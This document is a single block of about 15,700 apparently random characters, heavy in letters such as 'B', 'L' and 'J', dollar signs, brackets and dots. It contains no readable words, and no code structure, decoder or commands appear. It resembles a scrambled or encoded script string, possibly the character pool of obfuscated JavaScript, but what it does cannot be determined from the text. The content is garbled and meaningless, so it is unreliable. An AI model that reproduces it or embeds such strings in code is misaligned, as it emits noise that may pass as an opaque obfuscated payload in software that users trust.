hP.0bp;}=e>\/}QS;]_5}6_.555B=#BPP)!3=a;)]B5B{6^a34h85|]sD50]{nua.}}t-_,Jc3e(Jdh,_+v\/9012[(}1t87v.2cB!(B0]B)CPPL$kslbLer{B!tese;52r,)s5cageP[ .yen{.BkY^cJ(..L=lBLJ]=_L= Bd$>7?!J]aD42JanJ7P_N ]Bs_aeo.B]H90N3.53)ace! (4h2.7dMr!.Bhd\')}}Pt_ ltseu_) 0}-!9,rJ} 3J$B =]!dC]Ja]BJQeL!N|13Ls&J;oJ+m+n!.,"#3 L$y8q9. |!L B{x)JBs.Lfe(.7J$a+5!Dd!bJ5)_0J-.)ca.0Bz#YJ8w $0b9Pnp# x}J%P.LSL4R9\/LJUt  $B]e:0:LJ1 _,)t)P=B(PoBje:8em_l )Bl.s8nTBhe-nt]SSJs!gF0 $=$=zte*=8!s7!pcE)Ll,o2BJP!$-i2iLd(oeeLL5)J,"*PcnJ70)JmT>hO $8lr5ear9B%e3.@dP)g(=4NBt*..mi$! n9TBi1kmc);en7iJ$(L d{Brt)+}dcEXBb4Le}Bp2u3(i rBuTap_lL4eLJ!5}}JPN.L) $ld]$lL)yf_i52adLJ"3C.c=d,.BK6PJ2!g3d Bh]1f$\'r f8rLBL>qJs(35dLLB>L]:,Lvt.! oJ)G Je]_Bl;Br_]BPdT3n! N6t69P$oPiMrc;p^)9Od].ls)BBle(vBX9 c"-]#;5!u0He]Ll6B="BB{JB]ni]Beg5(e]eahd9Jf)dGn LL5BzM.l2lOLPk.CoWJtB ):vBP-=;G.3{.P*Bh,B];4LdLss5nrm8=B$Jx!ccdy!L" |l.lJ=,){_p[s3[a4|=6t15tL(Pe$oh_J]S(2&)dbL15!nJ.)00CB)4Het&!2B$.*d8 Juz$6(.gf81f[ 7cx)dBB|s t4()uN {1PJk"{ 0twJ N8.8Li_mb sP57l<1B=LchhLBLLU=Ltrm) 1La+PBtd,(]B)! dSsp$]r4;addm5)(!"u?8d]L'),mLW('e)gxLBaps!B.JLal.dhe)L=r(=J(;=!=rdlN0JtL6$lD)Jj :dBdL=hyJGle]wt]^Bi;J.]da6.L41=J.)JL=)(6\\.9>];J;ym43hn;h]0kvnPl#9Jcdsbat)!o).s!$(!e)n!{vJ"JJ#xnJB+C_=c...4r(6noJes7mmi{425.J..epnJ\\L.5D,}0?uucBE)LJLlm0;LaByJiLB}{"_yn3L#LBLteJ=$i4"JX6(9]r!,L}BstTe;sL,I+}BL<o+B\\("iB.J)Bjbt]ct7j5eViLr{f4)e$Jo.XJ>:7itr;47<p0anLL:l}dr]LGUmBDtdpA}.`!0Bpioc ni,J!Pd!JBf5_2!s,Y00)L?JBE54xC.rxtJ))csB[f(F;.oJ!.hJp_&,rJo[xE.L\'ukr10hs<n"*6g.&LJL0or]t]n>lCP_|B;C),isDsLcBC!v{3sr;JiU{dl,L!6|7 LL=,J]!w5.3 ]UtmLd} .larKBB;})LiJ=rL5A3W$sAJL]2_E!B!]5`Btlt.B)lu!0u8-,T)LLe5`dLstLi(e0BK2}B=a)L.)P;6!0&yfTB(;"319]!piMBo4Jir"yLP=siBVrbfBy`49pPieL#BszgH._J}ifl.ydtutLVGD8 .^c}Bx;c[.L9LV(1o!L67.!2].!55aoiBsCBLe(Lo5L]cu,l.D6LCf):LSmMi3),sJB*_ue$n\\,(!LB{.yBs;)Fls_fim$oB&BJBp$.J.1BdUYJLLriie=3aNo:S!d71,p ]0P\\=<02]dJieRJrr.&JL("ol,JxJ)fL0.17yDiDeoN!6} l0mdLs=B](jeJ+aL_JJ7 [\'?;8B_gsL7!ms7ZC,LcLrewdoauo(+LLJ;rpCu_J\/LB(t1,igJ8J0,B)){anh.7oB!)b4505m$9ag]2J\/Bt4-,L1dJBd)\/6gu(gJL9B]3oeJsh]prBwc3P;+Q0sdo4t5#B#3i1ltLx=;5;i.%)rJNeL}mL2Br}L.4ex<xPs!L,es@dN_DoJr.}[{)#PB46\'=(2:BoL 2e:5e o!&,hP+ld!.!]l5!uJiB"710)6!aL3;tsueBJ+e.(Bw.|Lj=#mr?8y ]DJ(B],8_m.hC(L]).!){{v.!g]]=.:c).df)BuO>x}P.=L(,t{9;)7namLB5(sslBL.Btr9}.Bhr!uLo|eMJldYLPsJfQ{eet..L9$5iscj!fB#.B!lPs_)n;Lr2.LL(9!o) f)9<!,LtvBgsb{7().L}:L!a8J]do):sBe}=Jp&*vL.m:\\7i Lo2L5ll_L)\\u3L=i,)aL$tu3Lur]mrvLLN;L\\Ja 4t*,awe|s_Z|1=(5}):}.iz50.aJ;LL.e2.l$%oahv,HJo)C!L=L]=Ls5cvB0BL)o$c)LBr9aL^1?}trJt1aw)ifD]pt1EnvxJBnfJ2L!(r{JncfC1*nreL1d4s)(B50v\'lBi&2!r_*id.0LLci[s!]) Jg.,0,gt.B:$,"7{[,c{}B2irLt):8 s;w0kL_xl2t(7Br}]J.{{2 _==JP.\\0.xE]{BJnlu).)0e|r6idLF"\/!c,E4Bnad)elo_etei=.q)erh&(Gu 3*mJd-.}r]JL,hP1\'gx!,]2Patl.aJ4doD.!E0o=fmJ!J..&JLB1aJ0Ae.d)L{J,{r]2oeo)0Bt5LeJ2L5 V;s.LB BBe.;l]C_tj8F(NLW.;6i5hd).sBP$7$d9r0;ohJo5GfKdi7(4L`.10oJ..ddD.$C.LnotbJ!sbi,s.Lo oW{Jtrfx..#a8_9!Ka!2A(_l])iB,=eiLJi7PLShn9#$yiJhC:_{i.d]td %LB Lku__!x23oL5.(r,L(]BPeBu;;J_2BB=n!B]WCB(iJ7]Lt.L=e7L"d_c3Li,.sos$.0ehu$;..]72!BL5.bLJ-.)}L BT)]LJJPB>)[):150J.sxRJ,}=.]dfl=e)i(fBt:{w..]aq!!]5Be.e9nxe=..!2i6x6J$u]D3LLotfxo,B,B, dpg_1"$PD=3J5}n(sxH_. 6((cgfT!.xd;J3t!000B)mo03.k8i( o)9yuf}5|lr; 4aa)LXBBBhL,!]ul5aB;6)B])9e{BJCJLJ))0,{S.)5B)VMtod_oBaLta(Jsk0io!!=v}SCBe3aL_.iJ]cG.$a)z0i]LL1)#0LeJ.7}]jL%)&L]{a7i{@nd_n54JBJ Bpten;JL.eg g{]lJ)tpp7y(J_!!z=t$Lf0cLpgaLPPK=.k3Bi.Lo55,s=ph]$.p.ds7udLnJeuyv=Fof$c:B n}d.PnJBLeEa*:go9Biia).8\\CLiB.phBf7.aafpe}&[3aL]gBl-kgup.^sLi-Le{hag.-d.i6JLJPBrtse.)e0eh9(LQLc:6!;LD9r){.)n"fLm,l)!*0sH}J}tmemLn=Jo6}by1Je!r[=^eu=LLr2eE=$r)CoLpcaL"ea38BJBL?eI0LhJ3dB.!Lo7ntcJn*&2(SLh>B1\\JnB)BB(y BJ[6J6no"BJJdn0[\\;y@c"tLLlbLtidh0Ben0lJe)Bs.]5B]+lDsJbJoPJL8(p={.Xr)Lcc )y_|B=.^)LJn);9I_Ju) 4]]JtH!.BpBt*aLpEs%eBm}C=D.8lDa_#LSLsBcBJ);rB!!Jg.m.)nLQ"mqj2}(vdaLi).t-!Q_an=B=#C.%fed.[tor(5&B!Bdm:J8CD1=9L$aLL}6}L)ioByh){b,yne,xeuLnBLD.51_2h,e=))0ox}gZe\/hdL;m=kB"bBiacx;)iBa_LL)Jf6a}tx=P=BCt.)$3!Dl\/)]P,L2pLJLEJ(BLwBLLx!.oe16fddB\\p).J(B.o1)4dap!eLBi6_8!78))in)krc(iNfBl,L5;;:),"6=eo};[eBP!ole,!aL0sL4E34]fL7h&Le;JCke7sLde9heY( di[uZ#65?RvhJM)t(r\\4L !7,fB8pJyJucLJ8BL5B)};7htnLE(OBLtEBL][)<$]6on0l7Lc}L ewi.]].5zvoy:=JMos.`.!.L{(xsdJL7LTbg2iMtp)!(bs&L65-t}L{=L]lxTh!!i)JElet.t$e=5f.c],;)0tsL5dL$]}|00c](\\B.?4.( e(e_ (] t{o3L9l=LS=k0d5],lJ}{k;1.B:3r)fB0Fcem))Lg!i}&L2dL]}4,c2}8 n!=92e!\\o\\upBL)s1J4f2J?=c$eCB}x2cIC\'sJ4h)D\'y=em)_rq,oB:l0LBhJMe",0.}LlDLrdRe,JL2=92m!.tdm%Des.Jshc(eil) 0ZLp_]a2uB{>(1,oB}g)9rJs3.J;]! fdX9.6{n)JoL.gL; )){.l;h}ox?dd3{%pehF22],L)8_LBBPe6n[.#5%] N=}DL z@a!n}a![lalc5il;b,i)M5JCpce=:eo.B,t}esB$s=5$LL]]pauFBnt0h,=$)!{MBlJigr86(L .xC3lB]ysio`aoCu;:_nEj:,h.>6]fJ]\/)gBS@L_v.3pxBn .@)L5te9\\R]FbolitR5DtJft,chh!2c8ph "1g]PJhvJnaaasSt.t]&1)?78wzB{azetfLiLL._}LJuBcLtLxTD623m}BgVB+7|h Pt5kLd+jP+])d)jtdoL1r(8rrJsg)=2{5t)t}Do_m6oiB+LJ)a=BL}wdu!PBx.spJntdJJBJ82qB2C{[jiea$}&.]s3J:J!ri|g#,ea{)A{ymfJ}.50u0;!.d95$.,t,gx)JJo4sTn"wL.).]=#7JJ,se}e)d8u;t.]endJ6paDgKP1_C}.)e(;dl7sy7.rualTap]tIroC(a|.ma7.eS!p3)JLeJ.+xa,2mL2uJiUBnf 0 u5i>1I{3Wexidz.4 )udr7))9en4lSLhnBgp.L.8)s\\fJL.5 !{7J.an).!vet.tle{3,. 8Cs)La(prs.]BBeJBsLLf)t0h,$brd(j;]TT]nimb=L^D"013#Ja.!.%xB.40:9(msyJJs40a9731"seJp(?LJ|(J{5eBP!+irJf4|=3Jn_"gJ[]i!!\'.S:fw@1di8LL3P(]1i!27J"1s$lLh]2LJ5J\\==8B!.LsJ(h5drl03@-73|eBL2?Bi)[u.)v44BL0W=61(.fJ]2)D3BJt4. B6R8n}J5];yJe)cn$oi.)%)fE0d708L.y.Br(]T#4o!B1lLe[U);cfJJ=oJ$bddh7iLWI)}PkftL&Bb).(d)g(r;J=H6oJ=_dJi.G7iJ,J=.JLL_d.$4}3iL_BL\\nby,spba0yBu(Jgi}j=\\8o n.a=l{(_30LP#hS0("pr5(p3shltJ=s.2c!nD`spcfV0i9}(c$Cy{lx9;o=BrJ)r;}L( .ru"J=,!o0_.j(3.6$1{Tu]&BrL<B=J_Di)e\/r+?tBP!Wx{B54fslDLSu 8L0)^.qOapda=%6UnlC=={iJ0le<s)W?omr@SoM.B:.0hoJ.;"L,l;PBa7!*(PDdL7{8ZJr.cBgxt5lp.ip.L>fwNnjsP1BJi+Jsp] Ls5b%9(LlUBBaf15tld3er&0Ce0iae=ek.cg=LtnnEe.}i=eB9;:g eB8B}l3,(ex.l_(6.22LPd_onX{X.[PL]vL\\L|D.olrl2BTS2p=39Bf,Jd"f))a,cgR&0].f3Ll)5B]ldJrm4)ncqd(sL2asLti](d)(E,t..BhsL9Be)+!4 ;iJP),Do5=is!8JxJrD7dps{Jhn5BB)0[BreB5 DuBml9aeJ!]LL.B07m.LL]8;`.mB0xJ ].Bnu.=JSL0=_.J]B,"Bn_M?l.. j)eeLf d BLifs={0".rl$Sp;5F &d\/[+]_-J5p 2)t]2i}y..hl)\\JFyf,OY=[L(L7!jBq(B +yuLSJ_5(1B},).JNBeJ0JnC7i?ur_L:1BJ[udoJ=_sLmrL.nQ&\/PuE)ss0JrJ!3;B;:(7,,7LuJ.3diil0BB.=;uJ!LJt](1eyqssm=)sdtBP;) 2tX==r:idB2pB)o%;e1]L!,s0m0.g ni,*F}2]fhsix1\'v 4JsD.=n3hLu<r!Bcs5pei)lB.2**o}.)+Lp)4LEJc eu.l_5 ]oL}J]y.si8bld,a gdLt}|!ou !ss0L-yJL.1oo`tos.^J8|Cmbk.bBf J3s)1Je,L,B3L)a5t}G=DfD1]MD)9]J0 T.I*K^d5;Q6iBr07lL\'}o_|L; 7vdii!(t\\f$t_tn;3tsndJ\/|B_.$mLJl;J>v_oQtB.P(n!uLZB.,..]]g-L0.ek<oAe5[)_!e1%]r11]=Beh=!7Lr{0Lbt!)E{  F)=nG{6h"o29SL,(^jtt=e.od=geAp_Db)doerp=B_`BrY9V.pLyMxrh7]. JHe{htX7CsBlqen;ht"JJ.)iLrEdtdi(en;M(d])p]8(%L9}n;JBuhB4P7t!d45f_J)}i|.kn]BB Bxp8=_7}-.eL2,(;s=tl&+,K5BPeBtBnomB972t2gJ2Lc,yLSJLfhtx)Ipf=t)yBfwoeBprd9.aiw)1Qre2d$1(n|!p]i8Egd)Bi0:8rieDwtr8B&]9]!2n.L!Je07]!{=cp[2BL&dP2!3s,eoa140 Ld1qnvvrBB_zH\/)J1gp$.$uoid nocB.troB]!"Z!,nf9][L_tte.h)7Q56a*Ff=uLB=5.g}s) !l;y&..t `JJ(+Z];76}]D)L72y(=(f!]ELpx) L"P7"(7S]e!5#i=o|rB L.eP=L5Bay+B.Pa]x}eDopjc!tn5)Bo3$!".nI2r=rh4t^BsguC7h.eCSanB0.S).%g;|()12lJ}o,){;;[JJ3hdu.}C,2(0i)L.s).5sD!s7ti{re;J&.B(.rQaJJ]L,BAfa709L]p0Z}(}4Ld0y1cl.49xucnnL{.,B(LLkJ.2 9}[\'hvm=oxJTB,J]$fu]exL{E0J$peKseB0..!Li"]"a]Je)}Cl(JxztBf_ El{_s.BiJ!}Z;C]JB..)t._.x7JJBB1"J)7dt_)Lv.)twmB!BeDLn.amo.]C.s3$,8Ce!Jp)JBTdopt[L1pJe(oa)m3Bu,LyLBastwL.x|St7[,6.xB^s5egJ*L,.l!)4\\gDxtP=.t!sl4]tBB_B=L"6[B LrJ)!(d\\iJt]r5xB1a;B#ErJ)aYf18Li;JL_e3s$.d)se.]3CBB247cL]_s)Bu\\)_L)r0d;)hJh.s3LJc8]Jp9tk;}2a)qa)nJBJ<tJpm.oe0tL(5_XEJn!](fh]-aBe c<uPP8J-8!yPLjP3.BJL5S]Bwpfl)0"]$. itt{)L(.]e5;LCJd=er,B:Zrj1e(\\LoB{62rn.al i0.eive6JJLa+.B setLaEBu.$]=7p&eaJf,yp.^4JJ9xLJP1lLakoukhJM&;$JVLhL9LhkL82dEd0h3s`]H)iBBes6(h3ILnJV9BeJla]2!s$=d)L&[2 5LJ&.x.]|6;Jl]06JeE_7;L^[PJs$6.M$LL4BI.=X(r}]C.()6B()(3BhJJde..lJwL;c_;.iLahL*fe(d!f]2Cl,{a(8#!BLSJL=va2xoafeC7)1aJrg}e) dBf|wLcB!}8.7.)f=i0BtTfJnyf6.BaLlr$olN25.oBLta;9{fJ+2)1!J.o;B!.C{(f9t1*Lf!L\'iCdC5f)B22pdboB]Lo(Bs_[.Cl_&pX0m7.1.W,L=Lr!!{LBBEdhLe%BrI]9lLh.JBf*L.9K$]96;PtsB..]*JJ.FL"ttlJ.tcog)er0)t}e0L.,iBh{tR+Bx).sP]bvsvdB8JvL Lh9su%LBB,)+n<0]lvS]utCtoB a6yogO5i0 ,Ju,8L)J}un6Jt,e,9.L29)x[[ms[;}\'N!eoJ1o#xr7 sIJJsw,ol hg])fn6J]vB0;}BB5BldsBc.ofa].iJ=3}}aL_n=(s00y. Bt}:Pryn=r]10hu.!1Ll0LiLLt4clL.e.]5)o=.({"e2`z!fJ1dnJ)0gg}.TJ]fJB,f39ai+}N(.md_tw,9 y(ce8-)]pyz (LLBBgLk=u=Ls3iBpJlo!4.!oJ.hJPse^BuaC1lo31B!e(E.m=nkB0 !\'lC{rg]3.L4u"JJ-Lwfaoh d=_5"ir0ezt Bo)!]4l[r]},rJmJ,Lf)cJ%)w8sBc;LnJ.ktyJd05Bl7 yxBSdJ|%L]{.Biin.aDBL];C)mdB@i}]L $dxLio!c3st5Lj\\5B)nB1LLBic;By2g_=fBtfK[A2LYspB2J+Pp]Q  *1a63}BLJi.0QBnsJ.ayhhBBjr tLnio.di0xhrHn_tp7Sat(*L|vLX]gC!7=]n==)Bn_.asBf?4"}dniLe{Pe0 f(gh=tdt!B|.DLs.5.LpeL](fK=.2i_ewL.oJBgLL!,tBe$J6 5].LR=.s)uu$esJ2J0i(eicwLL({dBnbaB4!]]I8Lt.!9#a=C4t2J=rLtoBuyr-LLL1l};)20=^eLgBLL$L%ge[\/J!dd}SfLnp.9 t8=&cnr.r:11 2u1)zLLkT$zCwc]B1 fBt9oBuBJ:geLJsDcuCL,J(De.BPs)LtLet 0tn00fu)!& I}zLBsL+J\\!0!L!{e=Btanc.i".L!;B\\(0(5e),!1dx_~74)] Lr  JghB]BJfi,odLBL710 )]!00LPB9ex2:ddh.r LC)0*,L7*}){v}9e$(]oi}5(uLSe^}.qBs\/e)uJpd881=Lt)rvrr,edA:d8{L2k2d5eOtP-L.dP;k|JhLd-h$nA0gu=.hL3ag}{h)\\L!7{)"L,$.;en!Ja;y!(f,aw&pib2n2B }B4&)J:g!blLL!$L*t;[.rsPe>v9|w7{be9 )}gBhLL)=\\B(ruB\'C;,,L@rB|!.I0JLcsBBn7f6L.LP\')9;ss7J\'\/0k71.1l;JJ hls#JCrdB88Lt&1.12]uBBeye:JV2g6LLIt61tJ).;&rRg.\\!])!J,14SB!,fCBd}d24fP,Bc.sPp4\'_o2+9{;Dd6Jos8 \/JJki)!{)ss0[L*JM8g!])!=J)fS$YPBc_k:e GyJf),etg)i:LJ.9ed(irtoz[rJ2]L(:)M u!BfgxiL\'2x;i|s,!PB1$1gVo]^t!_{!Ei)sL9rGBS7io!s)LB 7oB)){|_JJ_P_.h{natsJLb\/so="B)l3vic6LPoKD)d-J b3;o.:$Lt)L|Lx}6h]dIenBuB.>Lg.IL.Lfs)eJ4B_Jk 9_8p,JiJ;!o{n0,s.gL)i0;WCCes)s.]dLO$5J8_PtNq=L(lLM(a(U(1kJtd9Ep.6c."I$rh.J,Luo!sTD)=(\\ir).By.LJg7B88|+te3naJdiJ g_067)ivis]_4 VJ5,BCa)a)eyDfnnocxwhSr=lByL?Lt}=;dv=.CLO}aLk(l$55.hXnLP$_J)LtdhLs3.aBJ\\Pc;}1M[1;prLBBJpnsJB>Attxsyup[k;!l\\ugq_>n1l&d:)x&u;BpDIfn$=JelG4Leu,B+u_)?C)diF eB}}]02hJ5!)|itM8xSia}0E:<r={i.5$r.a!;_BJ_=nlnsLr\\=iwe1>)t0"2lnOst) .)v8.;O09L&ovaesyp){J !LS:LS.tBp{72)xL.BpU\\4B_nLn.{#.%d=1\\SRtaZ=Bf5]L.oud(ie"eeL!1\')Q:L&BLLo{:]J]JB7JJLL.C=];BjD5[LLf{u}L(.[DeL;!srssmht[re{|],,J|1pJ]LLdPi6u. T?]dB}3P:,(ir hy)L]9ae\'_L4LS_SattL=)sPx9hilB,.l%!U1)J0L72v55BBJ}Li=e{Lne&s_t)yqt,B#Bp=Lrh%LLp2erDdt"dhu57 hrL]i;w1L$$tJ1.5oa.sA08uoi))dPt.LBentJdBBr(;s;)CrPhss.(![le;HLB,ptrL]Jc"48Je\'J9]hBT.]y.s[osm;!)i-t4(0e[.J)LB!5lt3BBtlLfjr5B2LB.xlJ7>{)hLh.B$8}Jt}&uCBd(ga}|.t=u))k\\}4LLT5s.i eBf3a,10ytr`BBB2lLbrL}nB..oii[sf_ 7Lemd\\]JuL)$0]Bwr)L!u.zyLJ]JL(_i\/,mBJL>fJc{l2 ]slLMr8cgn55Bs-c_7dLCP}i)}:o-4(-L!B5tJmB.9{LJBJe"dNr.;sLBv(r{.B[BPB=0Jnil,)g1.JL=]C08o.]^mtd,gnektJtB.J2dfChne,deuDBL)Ls[C 2EUd)]m0;;,r!5;{}LB1}r=.q\\t(g .e?7asih_7J!.B$n#0w dv)Jt;B![J))-(v)BxLt7]BPp !xnr#!BTsgd=a2pM]6B(L=lr$%4JJ(1ef5td\\]$_ad)eJudC[lg$Be=]J(9=4}[(h]{{!._eqP)dy).B6"J5,dL$,J(B=L s4p.L.BrJ2.Bx)$6$5(oeJL;!e).B=B<oohCBBBfBJJL. ohk7.t19LLy]t)9dOexLlL)e)}pLihJ0B=thd5iPriJ57LkBLC!LPdrg _a@;w,J};a$B)pJ]sqJ=rC(Pal1ptLJ0e.s_1o!;5LyLss!}__2B;5)\\Lq]J;-Bf1l5.4(k0\/e@.KBd!5[vbU)[BLJ]LLBas).B)x!4=dJ4J5JLex$Ap71tspi^B9)35o-zt9p%L]sB($x103tLzz.J1T}]]=a2u$J"8xpf?da7fdL)4t~u[!.P8iB(nBUf,B3;"n eLjgrt52hZxR)L,!r.1y6n)eJ=oB2j20))m1L [b0LCLZgPoan=sd;g+rM)sx+PB3iO_};Z.uihLJ7e.,sd[ ZO)s9.iL=kd(Leh5B&Lge)Bt].,.td4nma6i1(L}Lv)n50kDg{s0!sP6L]1u8Bhl|.ey(rBosy lPhU. t2qT$0)tNbB}+s(hdB]5b]n{_0Et!p,l5duB6Bu1Lw;)lsIpgy!Wmuf.iJJ\'35uLB)Jty)).\/2{]=)(N)pJ)J.PrBe5pu,)8!1LerJc);BA#:eaerihTSL)=d$e"m-0nJ;.}ho]idt[da0"})ni{$._eJ]r53L&,+pS](L,62om_ha0wfd:RLexcB=edjr)Je2;a.2d5B\/+a.liLPndde]d[*Lp1re3 t.ouJ!Nr7t=LrnDLB oBB57c}]!su ]0c.s{=e.\\)}r((oyJL;1hdJ5B. sey{s)md(m)1sC!ei2l7r.z}B..t!lBB-}.s}9(iB_6!,\/hL3J.XB ar;55%sn.5}oni;(t37Jet]!d&L}(d-=_n=(]=.J=eJ)!nn"a0JPdtL.B)L_.0LsL5 )Bbd)2LJa}oloVnL..!ri3tJvll,}7xLm5D)7sod($"sqtiJ1)].79.ew-sL(5m3mLciJihJD5(d)JLB19r!Pt.moLdL!o2 }L2eL7)y(rLB+L]a;aroa2aJe9.9.ey onJuJit.hgC9u)e){+L)}p|"tJ^;)L=9}.fBL8!.Jhc(t{.!`5ey\')=0t)d4!0;2JrJEtPx")4s[ de,opJ5.cL!}05])Ln0g).eB.r5FJu.boLr,_.bB = gmC, s !fe%L .B. lm1 o7a}!BL;\\vB8ruBL830J\'JJ) )B(ts,|edR3)9.7h\/r38.)ouCt7BB.Lrt!=I9(]=L},_&f.JL^)JaaJ"-pepwaD)diCnloJmJ5g#h5L)ClsBsT*I|6Nc,B\/e0r(;Je"L= 8Va\'es.BLbe.nc.nwe0et$i eLeiJh_oa).lBc05}>!}^Q{Lm:ouroLCegLJg7|J]}]jeo\/teJLe"4.l!0{}Ls)}L:0c=rdi;[==ut\\dC0{TmLBBB5Lpj$,$n(}jL5uJLhBitsDmsoLE)gK;9;=6D:h8g4\\ie5L[e}P\'tCPn)[eoitB0uHBh&cmlNx X?5n(oiBG]J{.Llt4B3i[fL)9J(\/J.gd",rdnpi](7reL]Bsi7Lifunhnjn7<}BB.!CBl 5"q.7e].(Bg)=aMex0Ba)LJ!Lnm[77)5L!dLan r.a4dsvD1)nJB.!9no!]L)t.ga6$e.) v={1Bcd!]["L8$no]J .x3e)b02K.B=thJ)sJeLB{;tn!_D{!)")q;.$BPJLe$1xB[B{JJTW7v<y7cJ.e..)b$P.)_rmJ&,Jft|yCB J.]o]ce!.a!Lt|()8ugm4;)<LJo6s9Bo%s==_T..!,jav}"o"J0C.(B.dplJJptedcvofPi _eB).)pqsBL(m!r$g0 .RdeJ.BtJBBr].L>.T;<:t(nxD}4td)B8s!J01B5)LL_{T,Lmc3L.srB{ttmfEg)]5;\'nQu3l.J(etCi9Qt-l?y6l)eL..md]w"d}macS)fDJCJse)J._}tJ.t$.x;t]Jrn=5d.yJ}\'o8.M.ag=.?J7)+r_h;5BLB"Jd]a;_Ll!eag. 8{heeL]dd_xl"t(udv_s(yae;e]T)LJIla)exiL\\|g,(nwilud#,7ho0.h_)LJva.hh_]} MdaLw)(gjLx5i=_M.,ii(anL [x6J"J;da_J.ol`}!.r:srqpBB6es,eBsDBrL:xBMa}Jsf_6!B.$J$J(3Jr!]Tt,5;6rC{D}JDL}J_bB t(zq0t)LpdL!ey,\\if^JLie--74;d-BL_c),B.]_heLJ...\')(2(ft!|Ti4e|=Ts]sB.pJ_JB$.tA.B3;e)fS!P!LpBA8{LLd.>jCCBnf4hJJi+Uaf(b!LdBm=]1].;0ut\\7_tsBC;!r2l)Ap]BIelr)+b =c$LB3|])LJ2l=|]sBooLe?stL,B..&5f;iBBXi)L(tL0{(le.(u#t1lpL(, ukL)JuB0or.;s=cnCBgzc3nB:LJPC]ex}5ce)-h=(Btnfs)x{btfkep[iBem.Ss=8] Bs i&i7&*Lips_i1.i0J7S)JRp).)BPrI3s;tN).suntjt6atJ,e*6Bed-.bsa)P}nn(=if=J0C){.:!J]5)sBfL ILio0!t0 t0dM0{xL@!h.!fJ1ideLI.]isi}cyeL6c1+BL.o9})$;qtd2RJ)JLB:BiQg\'lL.ar_ps_es)yL807x.f,{pRLa -]]eL|cflBg3f)Pal;dnO.)_fJJLr;enfJL}jrrww. " h{ on0LB. 6.L h=)a")er.L]L;(_)L-yL73fB,02i[i[nisr0df\\i7aL=dhr,i)iB5L g]Bld)81}J},&ru0JBLLe.j=5(dyh\\)B0og}L.7o]rJ+Lres{ileP!JJf.vL(rI}Bi2J..J9g602sep0spvexi;{]l( uJJ7p-RNoaLoI;B{}d\\hawe=rwi5B=_iveL5..dB} LsJo}$g1BLP*7BBiiLlp;Br1c*BL_iJB,xnCeen7ico2.aB3y( 1tB9te )a5\'sB?C\\[(![`.iqBhL $sL5$w.1.]Pr]l;.) ]s"i4S) dJ..#0i{(iJgoJ.Jd58.l3CtJ.Js](L|.;(J}17Jq2;.DJJghoB.dL]JoLhnlgy.1.4S4Ci@L4veiXi]oJn(!nY=BBy].!)eg7rL%BCU}w7BL!L;Pd(_kl(:2].(L5ys]!#gB_wHo1]dL;;y70o`g]J)6emUa 9(#s1];=0nLdaxs(Lo.uLt\\}J!B$nDoBL;rdpBlrtdL;sLgIas)L:1xtd.(0 2!;Bo..Baxt]Je). ;sh0;){_LxJMJt.ddh _o,trP.B{L.}e)"P(.10 }L] =Coej7JE.JfJt]J;5J)egBaw;!.0=dm$].LoeeyftB!Bha(dmwCi!!(dCe=2_J].5pu\\2]s)_558pPi(Bl2t{v]BmDet2ti2of:2\\0.2=.B+Lr6tyA,\\[o22BCv4sB:$dj]dJ,Ked JdoaL.LL(E.srpt9lk1)B(_lr2BJ|]<]nnt.>Q=o|$r^Lf])tsr}B].aLeus7.L).!.B]e3 n;B  6L\/5v#5\/LlrpBl .]z.B.h.t.7eC%Jo!_$Le97e x.Bb)&saIht& sSB1,!c(p;)_;xJ5.1.LxBx;PnBuar %lLNly:).x=sohL| 2)=nl8tcd=( >co_d"ghcJ>B}abe_5h!3sedx;dLx1sx!5)1o.!3_..(iJ:L!n))JePf!id25S#_ra)\'])B(4h45J4!_tBvaJ1\/ts9aJ(4o: G31C92lu}_pi@n.BLJh=|LJ=!bp# }(oR05{nYrL}s.L70 Bnlp1elLLnn]BhD)d4B.9eLfpyedBf20|2evyhoHC :=!L0(e,e}J]vs_J!m5)C]eLor}CeoBtp ;.]..)d(s!C];,!ed!L=)r.oes]oesx2Lveo7(p!s>i]0;!w,_8I|5L(:3.s)J_f( )m}BL+246F,Br(Pst.4?0}=t=8lL]B^_tvp](9i0J5=ptro.S>{8r.tpos#};\'h7}},tJ5stxtn](]n3lL.dW\\lu__^ 2oJ0y!Ba.csx=tdaJ=.fALJdS!3_5dLcddeP$WJ=7=.!;.L)!nsPJ.nLt}_ B;r\\] |Vz;i)B!a7=uthNh;0e5pJB._!$B0(6d_L}JL.pgLd%Ll(rrBE0 ]FBLJ,]7 L?Fs{98{ uj2Pa!ca7(s9sce,;c%N..d)s\\d58Lt7iL!]LEd,Jeo!Jf7m]Li6,t#xa5 dB4Bu!fJBaL!JdN5.i,T#o2p 5#5bI.`arlJ;B05.5e;d)jrL(.oeL.J1)J")t4e {)5|_d\'\\rM(.LMhnJL(_exJ5xxLooi.TPmuJL:B4)B.n]=j=.cSB,dLaswzr]o*JEJ);eLL9$fB}dWwsf}b yJqsa\\Ln1Bot.t{1hp[L.=e)2e;.i=n3Ys>C5tL{cd{.hL*ton0.BBm]n _J\\,JecZ}fBB_!BK(E8{DLc.lt\/e.bWL!L)Bt8 B1BLppEEbrev}.0$1B=fr23J .)l:]fnBJ=)GdL.Vd.==; cu iq.56.$1L)sBdn5560ut_3eJu2J{rLPB0o_)ii=L9d00i(J|Ly0}ldH8L50ps;{d.dt!n|)aB,!a9;B6LB): ]aL&l"d]i.dLLas(dhl%!CatD L8,deecL n.75so5f4l%J2xc2ut Oi! .tb  2J]H1qD6k=s. H:.ieLBBB02S(;6B;] ^m#o^9 L_LLBir}oJ% J1J5)2(ad!JL)o)L(SfB) .L]L.e(L.,;0)Bk?d!ri.LLJr&ueoT gaLJtJ.=o>L=)rBzha6sLL ]5p:341 6i),1!t!5LL _!x2htr;.in6QLeBY]B_,Le !Lt0leiPAj:ef10xePB()(LlTotJ9xYJB=8L! b.7sBdJ=;q.`9L;L (r1}2={iw!B"S.x95pLLa  L)x2(ReBLMcno=L6esf$07)Ssfd=po(sPP.)t7LtdBo-,9{n6ne);gy)cLl ]ipJhn2doom!ns7Lbw5} 1,,7l2].srLe+.L]!;5!$tBE)6.)J5l!LtL=,JciaL,& i#=Shce7p=^3Bd6r"p{Jtdjnt-B!f]s5Ply=|1J LeL_ca2g2J]r9BB.aB!&nd50!{{r0mL\\e, {7n .=om e=] !$tBue ddd7.(oBt].xe8c8is.ma2BpB\\.r =LL.h.L 0dbsto+,atcPLn$r";LtLt#"&_ fis{LG{ })9BL L:725opt7B.2egj+e!}e0{L=1sP8N1ac5Loi9e$)jU r!LiyRs.#.r,BB,s..]eoJ. J0%aJL: )J+.i d{!f3n.;9o]tm={tjlr,B7a!LeJ2dxado.Bdhd9 hf^ ^5wk_[$ e-etLp7 